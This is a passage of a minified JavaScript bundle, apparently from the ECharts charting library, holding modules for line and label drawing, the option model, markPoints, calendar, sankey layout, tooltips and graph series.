r,a=0;a<n.length;a++)if(n[a].model===t){r=n[a];break}r||n.push(r={model:t,axisModels:[],coordIndex:i}),r.axisModels.push(e)}(a,r,e[a.mainType]||(e[a.mainType]=[]),a.componentIndex)}}),this),e}});t.exports=i},fjKi:function(t,e,n){var i=n("ProS");n("Q7if"),n("jndi"),i.registerPreprocessor((function(t){t.markArea=t.markArea||{}}))},fls0:function(t,e,n){var i=n("bYtY"),r=n("QBsz"),a=n("oVpE"),o=n("f5HG"),s=n("IwbS"),l=n("OELB").round,u=["fromSymbol","toSymbol"];function c(t){return"_"+t+"Type"}function h(t,e,n){var r=e.getItemVisual(n,t);if(r&&"none"!==r){var o=e.getItemVisual(n,"color"),s=e.getItemVisual(n,t+"Size"),l=e.getItemVisual(n,t+"Rotate");i.isArray(s)||(s=[s,s]);var u=a.createSymbol(r,-s[0]/2,-s[1]/2,s[0],s[1],o);return u.__specifiedRotation=null==l||isNaN(l)?void 0:+l*Math.PI/180||0,u.name=t,u}}function d(t,e){t.x1=e[0][0],t.y1=e[0][1],t.x2=e[1][0],t.y2=e[1][1],t.percent=1;var n=e[2];n?(t.cpx1=n[0],t.cpy1=n[1]):(t.cpx1=NaN,t.cpy1=NaN)}function p(t,e,n){s.Group.call(this),this._createLine(t,e,n)}var f=p.prototype;f.beforeUpdate=function(){var t=this.childOfName("fromSymbol"),e=this.childOfName("toSymbol"),n=this.childOfName("label");if(t||e||!n.ignore){for(var i=1,a=this.parent;a;)a.scale&&(i/=a.scale[0]),a=a.parent;var o=this.childOfName("line");if(this.__dirty||o.__dirty){var s,l=o.shape.percent,u=o.pointAt(0),c=o.pointAt(l),h=r.sub([],c,u);if(r.normalize(h,h),t){if(t.attr("position",u),null==(s=t.__specifiedRotation)){var d=o.tangentAt(0);t.attr("rotation",Math.PI/2-Math.atan2(d[1],d[0]))}else t.attr("rotation",s);t.attr("scale",[i*l,i*l])}if(e&&(e.attr("position",c),null==(s=e.__specifiedRotation)?(d=o.tangentAt(1),e.attr("rotation",-Math.PI/2-Math.atan2(d[1],d[0]))):e.attr("rotation",s),e.attr("scale",[i*l,i*l])),!n.ignore){var p,f,g,m;n.attr("position",c);var v=n.__labelDistance,y=v[0]*i,x=v[1]*i,_=l/2,b=[(d=o.tangentAt(_))[1],-d[0]],w=o.pointAt(_);b[1]>0&&(b[0]=-b[0],b[1]=-b[1]);var S,M=d[0]<0?-1:1;if("start"!==n.__position&&"end"!==n.__position){var I=-Math.atan2(d[1],d[0]);c[0]<u[0]&&(I=Math.PI+I),n.attr("rotation",I)}switch(n.__position){case"insideStartTop":case"insideMiddleTop":case"insideEndTop":case"middle":S=-x,g="bottom";break;case"insideStartBottom":case"insideMiddleBottom":case"insideEndBottom":S=x,g="top";break;default:S=0,g="middle"}switch(n.__position){case"end":p=[h[0]*y+c[0],h[1]*x+c[1]],f=h[0]>.8?"left":h[0]<-.8?"right":"center",g=h[1]>.8?"top":h[1]<-.8?"bottom":"middle";break;case"start":p=[-h[0]*y+u[0],-h[1]*x+u[1]],f=h[0]>.8?"right":h[0]<-.8?"left":"center",g=h[1]>.8?"bottom":h[1]<-.8?"top":"middle";break;case"insideStartTop":case"insideStart":case"insideStartBottom":p=[y*M+u[0],u[1]+S],f=d[0]<0?"right":"left",m=[-y*M,-S];break;case"insideMiddleTop":case"insideMiddle":case"insideMiddleBottom":case"middle":p=[w[0],w[1]+S],f="center",m=[0,-S];break;case"insideEndTop":case"insideEnd":case"insideEndBottom":p=[-y*M+c[0],c[1]+S],f=d[0]>=0?"right":"left",m=[y*M,-S]}n.attr({style:{textVerticalAlign:n.__verticalAlign||g,textAlign:n.__textAlign||f},position:p,scale:[i,i],origin:m})}}}},f._createLine=function(t,e,n){var r=t.hostModel,a=function(t){var e=new o({name:"line",subPixelOptimize:!0});return d(e.shape,t),e}(t.getItemLayout(e));a.shape.percent=0,s.initProps(a,{shape:{percent:1}},r,e),this.add(a);var l=new s.Text({name:"label",lineLabelOriginalOpacity:1});this.add(l),i.each(u,(function(n){var i=h(n,t,e);this.add(i),this[c(n)]=t.getItemVisual(e,n)}),this),this._updateCommonStl(t,e,n)},f.updateData=function(t,e,n){var r=t.hostModel,a=this.childOfName("line"),o=t.getItemLayout(e),l={shape:{}};d(l.shape,o),s.updateProps(a,l,r,e),i.each(u,(function(n){var i=t.getItemVisual(e,n),r=c(n);if(this[r]!==i){this.remove(this.childOfName(n));var a=h(n,t,e);this.add(a)}this[r]=i}),this),this._updateCommonStl(t,e,n)},f._updateCommonStl=function(t,e,n){var r=t.hostModel,a=this.childOfName("line"),o=n&&n.lineStyle,c=n&&n.hoverLineStyle,h=n&&n.labelModel,d=n&&n.hoverLabelModel;if(!n||t.hasItemOption){var p=t.getItemModel(e);o=p.getModel("lineStyle").getLineStyle(),c=p.getModel("emphasis.lineStyle").getLineStyle(),h=p.getModel("label"),d=p.getModel("emphasis.label")}var f=t.getItemVisual(e,"color"),g=i.retrieve3(t.getItemVisual(e,"opacity"),o.opacity,1);a.useStyle(i.defaults({strokeNoScale:!0,fill:"none",stroke:f,opacity:g},o)),a.hoverStyle=c,i.each(u,(function(t){var e=this.childOfName(t);e&&(e.setColor(f),e.setStyle({opacity:g}))}),this);var m,v,y=h.getShallow("show"),x=d.getShallow("show"),_=this.childOfName("label");if((y||x)&&(m=f||"#000",null==(v=r.getFormattedLabel(e,"normal",t.dataType)))){var b=r.getRawValue(e);v=null==b?t.getName(e):isFinite(b)?l(b):b}var w=y?v:null,S=x?i.retrieve2(r.getFormattedLabel(e,"emphasis",t.dataType),v):null,M=_.style;if(null!=w||null!=S){s.setTextStyle(_.style,h,{text:w},{autoColor:m}),_.__textAlign=M.textAlign,_.__verticalAlign=M.textVerticalAlign,_.__position=h.get("position")||"middle";var I=h.get("distance");i.isArray(I)||(I=[I,I]),_.__labelDistance=I}_.hoverStyle=null!=S?{text:S,textFill:d.getTextColor(!0),fontStyle:d.getShallow("fontStyle"),fontWeight:d.getShallow("fontWeight"),fontSize:d.getShallow("fontSize"),fontFamily:d.getShallow("fontFamily")}:{text:null},_.ignore=!y&&!x,s.setHoverStyle(this)},f.highlight=function(){this.trigger("emphasis")},f.downplay=function(){this.trigger("normal")},f.updateLayout=function(t,e){this.setLinePoints(t.getItemLayout(e))},f.setLinePoints=function(t){var e=this.childOfName("line");d(e.shape,t),e.dirty()},i.inherits(p,s.Group),t.exports=p},fmMI:function(t,e,n){n("Tghj");var i=n("bYtY"),r=i.each,a=i.filter,o=i.map,s=i.isArray,l=i.indexOf,u=i.isObject,c=i.isString,h=i.createHashMap,d=i.assert,p=i.clone,f=i.merge,g=i.extend,m=i.mixin,v=n("4NO4"),y=n("Qxkt"),x=n("bLfw"),_=n("iXHM"),b=n("5Hur"),w=n("D5nY").resetSourceDefaulter,S=y.extend({init:function(t,e,n,i){n=n||{},this.option=null,this._theme=new y(n),this._optionManager=i},setOption:function(t,e){d(!("\0_ec_inner"in t),"please use chart.getOption()"),this._optionManager.setOption(t,e),this.resetOption(null)},resetOption:function(t){var e=!1,n=this._optionManager;if(!t||"recreate"===t){var i=n.mountOption("recreate"===t);this.option&&"recreate"!==t?(this.restoreData(),this.mergeOption(i)):M.call(this,i),e=!0}if("timeline"!==t&&"media"!==t||this.restoreData(),!t||"recreate"===t||"timeline"===t){var a=n.getTimelineOption(this);a&&(this.mergeOption(a),e=!0)}if(!t||"recreate"===t||"media"===t){var o=n.getMediaOption(this,this._api);o.length&&r(o,(function(t){this.mergeOption(t,e=!0)}),this)}return e},mergeOption:function(t){var e=this.option,n=this._componentsMap,i=[];w(this),r(t,(function(t,n){null!=t&&(x.hasClass(n)?n&&i.push(n):e[n]=null==e[n]?p(t):f(e[n],t,!0))})),x.topologicalTravel(i,x.getAllClassMainTypes(),(function(i,a){var o=v.normalizeToArray(t[i]),l=v.mappingToExists(n.get(i),o);v.makeIdAndName(l),r(l,(function(t,e){var n=t.option;u(n)&&(t.keyInfo.mainType=i,t.keyInfo.subType=function(t,e,n){return e.type?e.type:n?n.subType:x.determineSubType(t,e)}(i,n,t.exist))}));var c=function(t,e){s(e)||(e=e?[e]:[]);var n={};return r(e,(function(e){n[e]=(t.get(e)||[]).slice()})),n}(n,a);e[i]=[],n.set(i,[]),r(l,(function(t,r){var a=t.exist,o=t.option;if(d(u(o)||a,"Empty component definition"),o){var s=x.getClass(i,t.keyInfo.subType,!0);if(a&&a.constructor===s)a.name=t.keyInfo.name,a.mergeOption(o,this),a.optionUpdated(o,!1);else{var l=g({dependentModels:c,componentIndex:r},t.keyInfo);a=new s(o,this,this,l),g(a,l),a.init(o,this,this,l),a.optionUpdated(null,!0)}}else a.mergeOption({},this),a.optionUpdated({},!1);n.get(i)[r]=a,e[i][r]=a.option}),this),"series"===i&&I(this,n.get("series"))}),this),this._seriesIndicesMap=h(this._seriesIndices=this._seriesIndices||[])},getOption:function(){var t=p(this.option);return r(t,(function(e,n){if(x.hasClass(n)){for(var i=(e=v.normalizeToArray(e)).length-1;i>=0;i--)v.isIdInner(e[i])&&e.splice(i,1);t[n]=e}})),delete t["\0_ec_inner"],t},getTheme:function(){return this._theme},getComponent:function(t,e){var n=this._componentsMap.get(t);if(n)return n[e||0]},queryComponents:function(t){var e=t.mainType;if(!e)return[];var n,i=t.index,r=t.id,u=t.name,c=this._componentsMap.get(e);if(!c||!c.length)return[];if(null!=i)s(i)||(i=[i]),n=a(o(i,(function(t){return c[t]})),(function(t){return!!t}));else if(null!=r){var h=s(r);n=a(c,(function(t){return h&&l(r,t.id)>=0||!h&&t.id===r}))}else if(null!=u){var d=s(u);n=a(c,(function(t){return d&&l(u,t.name)>=0||!d&&t.name===u}))}else n=c.slice();return T(n,t)},findComponents:function(t){var e,n,i,r,o,s=t.mainType,l=(n=s+"Index",i=s+"Id",r=s+"Name",!(e=t.query)||null==e[n]&&null==e[i]&&null==e[r]?null:{mainType:s,index:e[n],id:e[i],name:e[r]});return o=T(l?this.queryComponents(l):this._componentsMap.get(s),t),t.filter?a(o,t.filter):o},eachComponent:function(t,e,n){var i=this._componentsMap;if("function"==typeof t)n=e,e=t,i.each((function(t,i){r(t,(function(t,r){e.call(n,i,t,r)}))}));else if(c(t))r(i.get(t),e,n);else if(u(t)){var a=this.findComponents(t);r(a,e,n)}},getSeriesByName:function(t){var e=this._componentsMap.get("series");return a(e,(function(e){return e.name===t}))},getSeriesByIndex:function(t){return this._componentsMap.get("series")[t]},getSeriesByType:function(t){var e=this._componentsMap.get("series");return a(e,(function(e){return e.subType===t}))},getSeries:function(){return this._componentsMap.get("series").slice()},getSeriesCount:function(){return this._componentsMap.get("series").length},eachSeries:function(t,e){r(this._seriesIndices,(function(n){var i=this._componentsMap.get("series")[n];t.call(e,i,n)}),this)},eachRawSeries:function(t,e){r(this._componentsMap.get("series"),t,e)},eachSeriesByType:function(t,e,n){r(this._seriesIndices,(function(i){var r=this._componentsMap.get("series")[i];r.subType===t&&e.call(n,r,i)}),this)},eachRawSeriesByType:function(t,e,n){return r(this.getSeriesByType(t),e,n)},isSeriesFiltered:function(t){return null==this._seriesIndicesMap.get(t.componentIndex)},getCurrentSeriesIndices:function(){return(this._seriesIndices||[]).slice()},filterSeries:function(t,e){I(this,a(this._componentsMap.get("series"),t,e))},restoreData:function(t){var e=this._componentsMap;I(this,e.get("series"));var n=[];e.each((function(t,e){n.push(e)})),x.topologicalTravel(n,x.getAllClassMainTypes(),(function(n,i){r(e.get(n),(function(e){("series"!==n||!function(t,e){if(e){var n=e.seiresIndex,i=e.seriesId,r=e.seriesName;return null!=n&&t.componentIndex!==n||null!=i&&t.id!==i||null!=r&&t.name!==r}}(e,t))&&e.restoreData()}))}))}});function M(t){var e,n;t=t,this.option={},this.option["\0_ec_inner"]=1,this._componentsMap=h({series:[]}),n=(e=t).color&&!e.colorLayer,r(this._theme.option,(function(t,i){"colorLayer"===i&&n||x.hasClass(i)||("object"==typeof t?e[i]=e[i]?f(e[i],t,!1):p(t):null==e[i]&&(e[i]=t))})),f(t,_,!1),this.mergeOption(t)}function I(t,e){t._seriesIndicesMap=h(t._seriesIndices=o(e,(function(t){return t.componentIndex}))||[])}function T(t,e){return e.hasOwnProperty("subType")?a(t,(function(t){return t.subType===e.subType})):t}m(S,b),t.exports=S},g0SD:function(t,e,n){var i=n("bYtY"),r=n("9wZj"),a=n("OELB"),o=n("YXkt"),s=n("kj2x");function l(t,e,n){var i=e.coordinateSystem;t.each((function(r){var o,s=t.getItemModel(r),l=a.parsePercent(s.get("x"),n.getWidth()),u=a.parsePercent(s.get("y"),n.getHeight());if(isNaN(l)||isNaN(u)){if(e.getMarkerPosition)o=e.getMarkerPosition(t.getValues(t.dimensions,r));else if(i){var c=t.get(i.dimensions[0],r),h=t.get(i.dimensions[1],r);o=i.dataToPoint([c,h])}}else o=[l,u];isNaN(l)||(o[0]=l),isNaN(u)||(o[1]=u),t.setItemLayout(r,o)}))}var u=n("iPDy").extend({type:"markPoint",updateTransform:function(t,e,n){e.eachSeries((function(t){var e=t.markPointModel;e&&(l(e.getData(),t,n),this.markerGroupMap.get(t.id).updateLayout(e))}),this)},renderSeries:function(t,e,n,a){var u=t.coordinateSystem,c=t.id,h=t.getData(),d=this.markerGroupMap,p=d.get(c)||d.set(c,new r),f=function(t,e,n){var r;r=t?i.map(t&&t.dimensions,(function(t){var n=e.getData().getDimensionInfo(e.getData().mapDimension(t))||{};return i.defaults({name:t},n)})):[{name:"value",type:"float"}];var a=new o(r,n),l=i.map(n.get("data"),i.curry(s.dataTransform,e));return t&&(l=i.filter(l,i.curry(s.dataFilter,t))),a.initData(l,null,t?s.dimValueGetter:function(t){return t.value}),a}(u,t,e);e.setData(f),l(e.getData(),t,a),f.each((function(t){var n=f.getItemModel(t),r=n.getShallow("symbol"),a=n.getShallow("symbolSize"),o=n.getShallow("symbolRotate"),s=i.isFunction(r),l=i.isFunction(a),u=i.isFunction(o);if(s||l||u){var c=e.getRawValue(t),d=e.getDataParams(t);s&&(r=r(c,d)),l&&(a=a(c,d)),u&&(o=o(c,d))}f.setItemVisual(t,{symbol:r,symbolSize:a,symbolRotate:o,color:n.get("itemStyle.color")||h.getVisual("color")})})),p.updateData(f),this.group.add(p.group),f.eachItemGraphicEl((function(t){t.traverse((function(t){t.dataModel=e}))})),p.__keep=!0,p.group.silent=e.get("silent")||t.get("silent")}});t.exports=u},g7p0:function(t,e,n){var i=n("bYtY"),r=n("bLfw"),a=n("+TT/"),o=a.getLayoutParams,s=a.sizeCalculable,l=a.mergeLayoutParam,u=r.extend({type:"calendar",coordinateSystem:null,defaultOption:{zlevel:0,z:2,left:80,top:60,cellSize:20,orient:"horizontal",splitLine:{show:!0,lineStyle:{color:"#000",width:1,type:"solid"}},itemStyle:{color:"#fff",borderWidth:1,borderColor:"#ccc"},dayLabel:{show:!0,firstDay:0,position:"start",margin:"50%",nameMap:"en",color:"#000"},monthLabel:{show:!0,position:"start",margin:5,align:"center",nameMap:"en",formatter:null,color:"#000"},yearLabel:{show:!0,position:null,margin:30,formatter:null,color:"#ccc",fontFamily:"sans-serif",fontWeight:"bolder",fontSize:20}},init:function(t,e,n,i){var r=o(t);u.superApply(this,"init",arguments),c(t,r)},mergeOption:function(t,e){u.superApply(this,"mergeOption",arguments),c(this.option,t)}});function c(t,e){var n=t.cellSize;i.isArray(n)?1===n.length&&(n[1]=n[0]):n=t.cellSize=[n,n];var r=i.map([0,1],(function(t){return s(e,t)&&(n[t]="auto"),null!=n[t]&&"auto"!==n[t]}));l(t,e,{type:"box",ignoreSize:r})}t.exports=u},gPAo:function(t,e){function n(t){return t}function i(t,e,i,r,a){this._old=t,this._new=e,this._oldKeyGetter=i||n,this._newKeyGetter=r||n,this.context=a}function r(t,e,n,i,r){for(var a=0;a<t.length;a++){var o="_ec_"+r[i](t[a],a),s=e[o];null==s?(n.push(o),e[o]=a):(s.length||(e[o]=s=[s]),s.push(a))}}i.prototype={constructor:i,add:function(t){return this._add=t,this},update:function(t){return this._update=t,this},remove:function(t){return this._remove=t,this},execute:function(){var t=this._old,e=this._new,n={},i=[],a=[];for(r(t,{},i,"_oldKeyGetter",this),r(e,n,a,"_newKeyGetter",this),o=0;o<t.length;o++)null!=(l=n[s=i[o]])?((c=l.length)?(1===c&&(n[s]=null),l=l.shift()):n[s]=null,this._update&&this._update(l,o)):this._remove&&this._remove(o);for(var o=0;o<a.length;o++){var s;if(n.hasOwnProperty(s=a[o])){var l;if(null==(l=n[s]))continue;if(l.length)for(var u=0,c=l.length;u<c;u++)this._add&&this._add(l[u]);else this._add&&this._add(l)}}}},t.exports=i},gawk:function(t,e,n){var i=n("+TT/"),r=n("bYtY"),a=n("4NO4").groupData;function o(t){var e=t.hostGraph.data.getRawDataItem(t.dataIndex);return null!=e.depth&&e.depth>=0}function s(t,e,n,i,a){var o="vertical"===a?"x":"y";r.each(t,(function(t){var r,s,l;t.sort((function(t,e){return t.getLayout()[o]-e.getLayout()[o]}));for(var u=0,c=t.length,h="vertical"===a?"dx":"dy",d=0;d<c;d++)(l=u-(s=t[d]).getLayout()[o])>0&&(r=s.getLayout()[o]+l,s.setLayout("vertical"===a?{x:r}:{y:r},!0)),u=s.getLayout()[o]+s.getLayout()[h]+e;if((l=u-e-("vertical"===a?i:n))>0)for(r=s.getLayout()[o]-l,s.setLayout("vertical"===a?{x:r}:{y:r},!0),u=r,d=c-2;d>=0;--d)(l=(s=t[d]).getLayout()[o]+s.getLayout()[h]+e-u)>0&&(r=s.getLayout()[o]-l,s.setLayout("vertical"===a?{x:r}:{y:r},!0)),u=s.getLayout()[o]}))}function l(t,e,n){r.each(t.slice().reverse(),(function(t){r.each(t,(function(t){if(t.outEdges.length){var i=g(t.outEdges,u,n)/g(t.outEdges,f,n);if(isNaN(i)){var r=t.outEdges.length;i=r?g(t.outEdges,c,n)/r:0}if("vertical"===n){var a=t.getLayout().x+(i-p(t,n))*e;t.setLayout({x:a},!0)}else{var o=t.getLayout().y+(i-p(t,n))*e;t.setLayout({y:o},!0)}}}))}))}function u(t,e){return p(t.node2,e)*t.getValue()}function c(t,e){return p(t.node2,e)}function h(t,e){return p(t.node1,e)*t.getValue()}function d(t,e){return p(t.node1,e)}function p(t,e){return"vertical"===e?t.getLayout().x+t.getLayout().dx/2:t.getLayout().y+t.getLayout().dy/2}function f(t){return t.getValue()}function g(t,e,n){for(var i=0,r=t.length,a=-1;++a<r;){var o=+e.call(t,t[a],n);isNaN(o)||(i+=o)}return i}function m(t,e,n){r.each(t,(function(t){r.each(t,(function(t){if(t.inEdges.length){var i=g(t.inEdges,h,n)/g(t.inEdges,f,n);if(isNaN(i)){var r=t.inEdges.length;i=r?g(t.inEdges,d,n)/r:0}if("vertical"===n){var a=t.getLayout().x+(i-p(t,n))*e;t.setLayout({x:a},!0)}else{var o=t.getLayout().y+(i-p(t,n))*e;t.setLayout({y:o},!0)}}}))}))}t.exports=function(t,e,n){t.eachSeriesByType("sankey",(function(t){var n=t.get("nodeWidth"),u=t.get("nodeGap"),c=function(t,e){return i.getLayoutRect(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()})}(t,e);t.layoutInfo=c;var h=c.width,d=c.height,p=t.getGraph(),v=p.nodes,y=p.edges;!function(t){r.each(t,(function(t){var e=g(t.outEdges,f),n=g(t.inEdges,f),i=t.getValue()||0,r=Math.max(e,n,i);t.setLayout({value:r},!0)}))}(v),function(t,e,n,i,u,c,h,d,p){(function(t,e,n,i,a,s,l){for(var u=[],c=[],h=[],d=[],p=0,f=0;f<e.length;f++)u[f]=1;for(f=0;f<t.length;f++)c[f]=t[f].inEdges.length,0===c[f]&&h.push(t[f]);for(var g=-1;h.length;){for(var m=0;m<h.length;m++){var v=h[m],y=v.hostGraph.data.getRawDataItem(v.dataIndex),x=null!=y.depth&&y.depth>=0;x&&y.depth>g&&(g=y.depth),v.setLayout({depth:x?y.depth:p},!0),v.setLayout("vertical"===s?{dy:n}:{dx:n},!0);for(var _=0;_<v.outEdges.length;_++){var b=v.outEdges[_];u[e.indexOf(b)]=0;var w=b.node2;0==--c[t.indexOf(w)]&&d.indexOf(w)<0&&d.push(w)}}++p,h=d,d=[]}for(f=0;f<u.length;f++)if(1===u[f])throw new Error("Sankey is a DAG, the original data has cycle!");var S=g>p-1?g:p-1;l&&"left"!==l&&function(t,e,n,i){if("right"===e){for(var a=[],s=t,l=0;s.length;){for(var u=0;u<s.length;u++){var c=s[u];c.setLayout({skNodeHeight:l},!0);for(var h=0;h<c.inEdges.length;h++){var d=c.inEdges[h];a.indexOf(d.node1)<0&&a.push(d.node1)}}s=a,a=[],++l}r.each(t,(function(t){o(t)||t.setLayout({depth:Math.max(0,i-t.getLayout().skNodeHeight)},!0)}))}else"justify"===e&&function(t,e){r.each(t,(function(t){o(t)||t.outEdges.length||t.setLayout({depth:e},!0)}))}(t,i)}(t,l,0,S),function(t,e,n){r.each(t,(function(t){var i=t.getLayout().depth*e;t.setLayout("vertical"===n?{y:i}:{x:i},!0)}))}(t,"vertical"===s?(a-n)/S:(i-n)/S,s)})(t,e,n,u,c,d,p),function(t,e,n,i,o,u,c){var h=function(t,e){var n=[],i="vertical"===e?"y":"x",o=a(t,(function(t){return t.getLayout()[i]}));return o.keys.sort((function(t,e){return t-e})),r.each(o.keys,(function(t){n.push(o.buckets.get(t))})),n}(t,c);(function(t,e,n,i,a,o){var s=1/0;r.each(t,(function(t){var e=t.length,l=0;r.each(t,(function(t){l+=t.getLayout().value}));var u="vertical"===o?(i-(e-1)*a)/l:(n-(e-1)*a)/l;u<s&&(s=u)})),r.each(t,(function(t){r.each(t,(function(t,e){var n=t.getLayout().value*s;"vertical"===o?(t.setLayout({x:e},!0),t.setLayout({dx:n},!0)):(t.setLayout({y:e},!0),t.setLayout({dy:n},!0))}))})),r.each(e,(function(t){var e=+t.getValue()*s;t.setLayout({dy:e},!0)}))})(h,e,n,i,o,c),s(h,o,n,i,c);for(var d=1;u>0;u--)l(h,d*=.99,c),s(h,o,n,i,c),m(h,d,c),s(h,o,n,i,c)}(t,e,c,u,i,h,d),function(t,e){var n="vertical"===e?"x":"y";r.each(t,(function(t){t.outEdges.sort((function(t,e){return t.node2.getLayout()[n]-e.node2.getLayout()[n]})),t.inEdges.sort((function(t,e){return t.node1.getLayout()[n]-e.node1.getLayout()[n]}))})),r.each(t,(function(t){var e=0,n=0;r.each(t.outEdges,(function(t){t.setLayout({sy:e},!0),e+=t.getLayout().dy})),r.each(t.inEdges,(function(t){t.setLayout({ty:n},!0),n+=t.getLayout().dy}))}))}(t,d)}(v,y,n,u,h,d,0!==r.filter(v,(function(t){return 0===t.getLayout().value})).length?0:t.get("layoutIterations"),t.get("orient"),t.get("nodeAlign"))}))}},gut8:function(t,e){e.ContextCachedBy={NONE:0,STYLE_BIND:1,PLAIN_TEXT:2},e.WILL_BE_RESTORED=9},gvm7:function(t,e,n){var i=n("bYtY"),r=n("dqUG"),a=n("IwbS");function o(t,e,n,i){t[0]=n,t[1]=i,t[2]=t[0]/e.getWidth(),t[3]=t[1]/e.getHeight()}function s(t){var e=this._zr=t.getZr();this._styleCoord=[0,0,0,0],o(this._styleCoord,e,t.getWidth()/2,t.getHeight()/2),this._show=!1}s.prototype={constructor:s,_enterable:!0,update:function(t){t.get("alwaysShowContent")&&this._moveTooltipIfResized()},_moveTooltipIfResized:function(){var t=this._styleCoord[3],e=this._styleCoord[2]*this._zr.getWidth(),n=t*this._zr.getHeight();this.moveTo(e,n)},show:function(t){this._hideTimeout&&clearTimeout(this._hideTimeout),this.el.attr("show",!0),this._show=!0},setContent:function(t,e,n){this.el&&this._zr.remove(this.el);for(var i={},o=t,s=o.indexOf("{marker");s>=0;){var l=o.indexOf("|}"),u=o.substr(s+"{marker".length,l-s-"{marker".length);i["marker"+u]=u.indexOf("sub")>-1?{textWidth:4,textHeight:4,textBorderRadius:2,textBackgroundColor:e[u],textOffset:[3,0]}:{textWidth:10,textHeight:10,textBorderRadius:5,textBackgroundColor:e[u]},s=(o=o.substr(l+1)).indexOf("{marker")}var c=n.getModel("textStyle"),h=c.get("fontSize"),d=n.get("textLineHeight");null==d&&(d=Math.round(3*h/2)),this.el=new r({style:a.setTextStyle({},c,{rich:i,text:t,textBackgroundColor:n.get("backgroundColor"),textBorderRadius:n.get("borderRadius"),textFill:n.get("textStyle.color"),textPadding:n.get("padding"),textLineHeight:d}),z:n.get("z")}),this._zr.add(this.el);var p=this;this.el.on("mouseover",(function(){p._enterable&&(clearTimeout(p._hideTimeout),p._show=!0),p._inContent=!0})),this.el.on("mouseout",(function(){p._enterable&&p._show&&p.hideLater(p._hideDelay),p._inContent=!1}))},setEnterable:function(t){this._enterable=t},getSize:function(){var t=this.el.getBoundingRect();return[t.width,t.height]},moveTo:function(t,e){if(this.el){var n=this._styleCoord;o(n,this._zr,t,e),this.el.attr("position",[n[0],n[1]])}},hide:function(){this.el&&this.el.hide(),this._show=!1},hideLater:function(t){!this._show||this._inContent&&this._enterable||(t?(this._hideDelay=t,this._show=!1,this._hideTimeout=setTimeout(i.bind(this.hide,this),t)):this.hide())},isShow:function(){return this._show},dispose:function(){clearTimeout(this._hideTimeout),this.el&&this._zr.remove(this.el)},getOuterSize:function(){var t=this.getSize();return{width:t[0],height:t[1]}}},t.exports=s},h54F:function(t,e,n){var i=n("ProS"),r=n("YXkt"),a=n("bYtY"),o=n("4NO4").defaultEmphasis,s=n("Qxkt"),l=n("7aKB").encodeHTML,u=n("I3/A"),c=n("xKMd"),h=n("DDd/"),d=h.initCurvenessList,p=h.createEdgeMapForCurveness,f=i.extendSeriesModel({type:"series.graph",init:function(t){f.superApply(this,"init",arguments);var e=this;function n(){return e._categoriesData}this.legendVisualProvider=new c(n,n),this.fillDataTextStyle(t.edges||t.links),this._updateCategoriesData()},mergeOption:function(t){f.superApply(this,"mergeOption",arguments),this.fillDataTextStyle(t.edges||t.links),this._updateCategoriesData()},mergeDefaultAndTheme:function(t){f.superApply(this,"mergeDefaultAndTheme",arguments),o(t,["edgeLabel"],["show"])},getInitialData:function(t,e){var n=t.edges||t.links||[],i=t.data||t.nodes||[],r=this;if(i&&n){d(this);var o=u(i,n,this,!0,(function(t,n){t.wrapMethod("getItemModel",(function(t){var e=r._categoriesModels[t.getShallow("category")];return e&&(e.parentModel=t.parentModel,t.parentModel=e),t}));var i=r.getModel("edgeLabel"),a=new s({label:i.option},i.parentModel,e),o=r.getModel("emphasis.edgeLabel"),l=new s({emphasis:{label:o.option}},o.parentModel,e);function u(t){return(t=this.parsePath(t))&&"label"===t[0]?a:t&&"emphasis"===t[0]&&"label"===t[1]?l:this.parentModel}n.wrapMethod("getItemModel",(function(t){return t.customizeGetParent(u),t}))}));return a.each(o.edges,(function(t){p(t.node1,t.node2,this,t.dataIndex)}),this),o.data}},getGraph:function(){return this.getData().graph},getEdgeData:function(){return this.getGraph().edgeData},getCategoriesData:function(){return this._categoriesData},formatTooltip:function(t,e,n){if("edge"===n){var i=this.getData(),r=this.getDataParams(t,n),a=i.graph.getEdgeByIndex(t),o=i.getName(a.node1.dataIndex),s=i.getName(a.node2.dataIndex),u=[];return null!=o&&u.push(o),null!=s&&u.push(s),u=l(u.join(" > ")),r.value&&(u+=" : "+l(r.value)),u}return f.superApply(this,"formatTooltip",arguments)},_updateCategoriesData:function(){var t=a.map(this.option.categories||[],(function(t){return null!=t.value?t:a.extend({value:0},t)})),e=new r(["value"],this);e.initData(t),this._categoriesData=e,this._categoriesModels=e.mapArray((function(t){return e.getItemModel(t,!0)}))},setZoom:function(t){this.option.zoom=t},setCenter:function(t){this.option.center=t},isAnimationEnabled:function(){return f.superCall(this,"isAnimationEnabled")&&!("force"===this.get("layout")&&this.get("force.layoutAnimation"))},defaultOption:{zlevel:0,z:2,coordinateSystem:"view",legendHoverLink:!0,hoverAnimation:!0,layout:null,focusNodeAdjacency:!1,circular:{rotateLabel:!1},force:{initLayout:null,repulsion:[0,50],gravity:.1,friction:.6,edgeLength:30,layoutAnimation:!0},left:"center",top:"center",symbol:"circle",symbolSize:10,edgeSymbol:["none","none"],edgeSymbolSize:10,edgeLabel:{position:"middle",distance:5},draggable:!1,roam:!1,center:null,zoom:1,nodeScaleRatio:.6,label:{show:!1,formatter:"{b}"},itemStyle:{},lineStyle:{color:"#aaa",width:1,opacity:.5},emphasis:{label:{show:!0}}}});t.exports=f},h7HQ:function(t,e,n){var i=n("y+Vt"),r=n("T6xi"),a=i.extend({type:"polygon",shape:{points:null,smooth:!1,smoothConstraint:null},buildPath:function(t,e){r.buildPath(t,e,!0)}});t.exports=a},h8O9:function(t,e,n){var i=n("bYtY").map,r=n("zM3Q"),a=n("7hqr").isDimensionStacked;t.exports=function(t){return{seriesType:t,plan:r(),reset:function(t){var e=t.getData(),n=t.coordinateSystem,r=t.pipelineContext.large;if(n){var o=i(n.dimensions,(function(t){return e.mapDimension(t)})).slice(0,2),s=o.length,l=e.getCalculationInfo("stackResultDimension");return a(e,o[0])&&(o[0]=l),a(e,o[1])&&(o[1]=l),s&&{progress:function(t,e){for(var i=r&&new Float32Array((t.end-t.start)*s),a=t.start,l=0,u=[],c=[];a<t.end;a++){var h;if(1===s){var d=e.get(o[0],a);h=!isNaN(d)&&n.dataToPoint(d,null,c)}else{d=u[0]=e.get(o[0],a);var p=u[1]=e.get(o[1],a);h=!isNaN(d)&&!isNaN(p)&&n.dataToPoint(u,null,c)}r?(i[l++]=h?h[0]:NaN,i[l++]=h?h[1]:NaN):e.setItemLayout(a,h&&h.slice()||[NaN,NaN])}r&&e.setLayout("symbolPoints",i)}}}}}}},hD7B:function(t,e,n){var 